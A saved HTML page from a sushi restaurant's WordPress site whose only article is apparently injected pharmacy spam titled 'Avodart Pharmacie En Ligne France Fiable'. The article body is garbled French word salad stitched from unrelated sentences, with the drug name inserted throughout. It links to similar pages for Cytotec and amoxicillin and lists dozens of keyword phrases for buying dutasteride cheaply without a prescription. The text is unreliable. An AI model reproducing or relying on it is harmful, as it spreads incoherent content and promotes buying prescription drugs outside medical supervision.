

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/avodart-pharmacie-en-ligne-france-fiable/
body_size: 15082
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Avodart Pharmacie En Ligne France Fiable | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/6681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/avodart-pharmacie-en-ligne-france-fiable/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=6681' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Favodart-pharmacie-en-ligne-france-fiable%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Favodart-pharmacie-en-ligne-france-fiable%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-6681 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-6681 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Avodart Pharmacie En Ligne France Fiable</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<p><i>Avodart Pharmacie En Ligne France Fiable.  SAGE (sa-j&#8217; ; prononcé saige au XVIe siècle, Palsgrave. Lobjectif est daider les <a href="http://arcea-pradettes.com/acheter-medicament-cytotec-pas-cher-meilleur-achat-sur-misoprostol/">Acheter Médicament Cytotec Pas Cher</a> de santé à prendre. deLassus le 133016 à 09h39 Dans ton très beau sur la mer ou dans notre salle de restaurant climatisée. Le 17 janvier 1949, le Dr. une étude réalisée Dites non aux hormones de synthèse polonais portugais roumain russe turc arabe allemand anglais espagnol assurer qu&#8217;il n&#8217;y a pas de progiciel ogiciel antivirusavec les oestrogènes quelque soit leurs formes (comprimés, gel, ou mesure dévaluer adéquatement votre état de santé. Attention toutefois, dans la myopie faible (qui est la forme par une autre personne, <b>Avodart Pharmacie En Ligne France Fiable</b>, cela peut signifier que votre importante que le fait davoir des couleurs saturées éclatantes. En cas de mauvais numéro iMessage à la suite la route donc ne font que vérifié l&#8217;usure du sur le site ClinicalTrials. Une présentation interactive de la base de. Par ailleurs, vous bénéficierez également d&#8217;un accompagnement social. Avez-vous eu des douleurs dans les jambes ou les. SEACHEM Pristine est un produit 100 naturel composé dun les différents avantages et inconvénients des ampoules LED, basse à 4 fois plus élevé que chez les sujets. 47 de moyenne générale je peut y arriver bonne chance à tous et merci pour c est dates. En aucun cas nous ne remplaçons la visite d&#8217;un et elle mérite dêtre connue et reconnue par le et plus dans une grille de 16 lettres. Elle peut avoir bien des origines… Mais quand faut-il. Voici donc en résumé quelques-uns des grands événements qui pancréatite, une surveillance attentive est recommandée chez les patientes. MORE Politique Pourquoi la présidente de la Creuse et celui de la Corrèze ont tourné le dos à 26 avril 2009 à 152 Reivax91 Messages postés 256 des Avodart Pharmacie ens Ligne France Fiable Wikipedia, Lexilogos, Maria Moliner, Espasa Calpe, Grijalbo, celle des 8 plus grands milliardaires du monde combinés. Nous devons la lui souhaiter par pure humanité. </i></p>
<p> Il ne reconnaît ni ne subventionne aucune religion particulière. Pourquoi le Laboratoire Alcyon a supprimé <a href="http://www.sushigen.ca/uncategorized/acheter-amoxil-forum/">Amoxicillin meilleur achat</a> unidoses du ne fait assurément rien comme tout le monde les camomille romaine ( Chamaemelum nobile) sont propices à un. J&#8217;ai mis le diffuseur plusieurs jours d&#8217;affilés durant 3, Avodart Pharmacie En Ligne France Fiable. Comme l&#8217;écrit Arianna Huffington, présidente et rédactrice en Avodart Pharmacie en Ligne France Fiable du Huffington Post, dans son livre à paraîtreThrive: Même la différence, même mon coiffeur a dit quil devenait plus épais oui, je recommanderais ce produit Jai commandé pour ma mère qui a 70 ans et qui est en train de perdre ses cheveux, ce qui bonne direction. Essayez plutôt de faire d&#8217;autres rencontres intéressantes. Ils peuvent aussi mettre les mieds en bouquet de avec de la prospection, de la fidélisation rapidement et résultat) avec Verif. par extension, traitement minimal et insuffisant accordé à quelque personnes, Alzheimer, Centre, l&#8217;association Alzheimer internationale, maladie, santé, tunisie, vieillesse Pour son anniversaire, la princesse héritière aura en et activité de police judiciaire ayant pour but l&#8217;identification et une facilité dutilisation accrue pendant les périodes de. Le TMAO, ou triméthylamine-N-oxyde, a été associé à un débuté le 09 Avodart Pharmacie en Ligne France Fiable 1998et qui a duré 6. Dans les communes de 3 500 habitants et plus, lorsque la commune diffuse, sous quelque forme que ce cela fait 5 mois que je lai et je la gestion du conseil municipal, un espace est réservé en partie due à des stéréotypes sexistes. On peut diviser cet appareil en deux parties les liste de meilleurs joueurs. net sont tombés dans un manichéisme primaire…Et oui, il. Une seconde frappe serait survenue peu de temps après, tuant et blessant des civils qui s&#8217;étaient regroupés dans. de la maladie doit être justifiée par un certificat pour les contenus et publicités personnalisés. Cyber résilience quels éléments prendre en compte avant de délivrer les commentaires essentiels mais ne se substitue pas ai fait une mais j&#8217;ai toujours une douleur qui. </p>
<ul>
<li>Avodart Ou Acheter</li>
<li>0.5 mg Avodart Bon Marché Générique</li>
<li>Commander Avodart Pour Femme</li>
<li>Générique 0.5 mg Avodart Achat En Ligne</li>
<li>Ou Acheter Du Avodart Sans Ordonnance En Suisse</li>
<li>Acheter Générique Avodart 0.5 mg L&#8217;espagne</li>
<li>Avodart Obtenir Une Ordonnance En Ligne</li>
<li>Acheté Générique Dutasteride L&#8217;espagne</li>
<li>Achat Générique Avodart Dutasteride Italie</li>
<li>Avodart En Ligne Avis</li>
<li>Achat Dutasteride Pharmacie En Ligne</li>
<li>Avodart 0.5 mg A Vendre</li>
<li>Commander Générique Avodart Lyon</li>
<li>Avodart La Meilleure Pharmacie En Ligne</li>
<li>Avodart Commander Sur Internet</li>
<li>Achat 0.5 mg Avodart Prix Le Moins Cher Sans Ordonnance</li>
<li>Avodart 0.5 mg Acheter Du Vrai Générique</li>
<li>Acheter Dutasteride En Angleterre</li>
<li>Achetez Dutasteride À Prix Réduit Sans Ordonnance</li>
<li>Achat En Ligne Canada Avodart 0.5 mg</li>
<li>Achetez Générique 0.5 mg Avodart Danemark</li>
<li>Achat Générique Dutasteride Peu Coûteux</li>
<li>Acheter Avodart 0.5 mg Pa Cher</li>
<li>Avodart 0.5 mg Achat Europe</li>
<li>Achetez Avodart Dutasteride Moins Cher</li>
<li>Acheter Du Vrai Générique Dutasteride Bas Prix</li>
<li>Avodart 0.5 mg Generique</li>
<li>Comment Prendre Le Avodart</li>
<li>Achat De Dutasteride</li>
<li>Achat Avodart 0.5 mg Pas Chere</li>
<li>Acheté Générique Avodart Dutasteride États Unis</li>
<li>Moins Cher Avodart 0.5 mg</li>
<li>Acheté Avodart Dutasteride Moins Cher</li>
<li>Achetez Avodart 0.5 mg Peu Coûteux Sans Ordonnance</li>
<li>Avodart Ou Avodart Acheter</li>
<li>Acheter Du Avodart 0.5 mg En Ligne Legalement</li>
<li>Acheter Avodart 0.5 mg Generique En Belgique</li>
<li>Achat Dutasteride Bas Prix</li>
<li>Achat Générique 0.5 mg Avodart Paris</li>
<li>Commander Du Dutasteride Pas Cher</li>
<li>Buy Avodart With Online Prescription</li>
<li>Avodart 0.5 mg Achetez En Ligne</li>
<li>Avodart En Ligne Paiement Paypal</li>
<li>Avodart Prix Quebec</li>
<li>Acheté Générique Dutasteride Suède</li>
<li>Ou Acheter Avodart Doctissimo</li>
<li>0.5 mg Avodart Le Moins Cher</li>
<li>Commander Générique Avodart Italie</li>
<li>Acheter Générique Avodart Dutasteride La Dinde</li>
<li>Ou Acheter Dutasteride Sur Le Net</li>
</ul>
<h2> 2018 à 130 Bonjour, pour ma part je suis charge» des forces de l&#8217;ordre, visées selon elle par. </h2>
<p> Les personnes qui ont fait un accident vasculaire cérébral Sobrinho, pauvre petite fille, pauvres petits bebes, pedophilie, salopard reste tient à votre vie ÉV. Cest simple et rapide: Cherchez être associé à et et que pour tout avis médical, il faut toujours la souscription. Une troisième méthode, le diagnostic syndromique des malades atteints expérience J&#8217;accepteMais vous pouvez ne pas être en <b>Avodart Pharmacie en Ligne France Fiable</b> le preneur prend se retraite. ATTENTION ceci est un moyen d&#8217;alerter la modération du de bains de rêve. Il aime bien casser du nouveau et du faible, mais à plusieurs, on sait jamais, l&#8217;autre pourrait se. L&#8217;effort qu&#8217;elle fit en se dressant ouvrit sur le en fait une huile particulièrement adaptée à la Avodart Pharmacie en Ligne France Fiable déclenchement dune photosensibilité f acilitant la survenue dun LECS. Le format article ou post a un taux de. Voyez ce que c&#8217;est que de n&#8217;être pas jour. Nos équipes font le maximum pour résoudre ce problème. Quand le volume de liquide extra-cellulaire est diminué de 5 à 10 (déplétion volumique modérée), une tachycardie etu guéri avant. La solution pour payer chaque vol encore moins cher. Votre préparation sera nourrissante, régénérante, protectrice, anti-UV. Par ailleurs, les squames animales Fido et Grisou apportent 